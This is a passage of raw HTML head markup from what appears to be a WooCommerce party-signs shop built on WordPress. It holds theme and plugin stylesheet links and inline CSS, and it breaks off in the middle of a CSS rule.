(max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.12.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1769524213' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769524213' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.1' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1769524213' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.1' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1769524213' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 